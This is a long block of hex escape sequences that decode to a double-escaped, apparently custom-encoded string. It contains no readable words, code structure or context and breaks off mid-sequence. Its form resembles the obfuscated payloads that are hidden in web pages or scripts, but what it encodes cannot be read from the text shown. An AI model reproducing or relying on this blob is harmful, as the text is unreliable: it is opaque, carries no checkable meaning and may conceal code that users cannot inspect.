\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5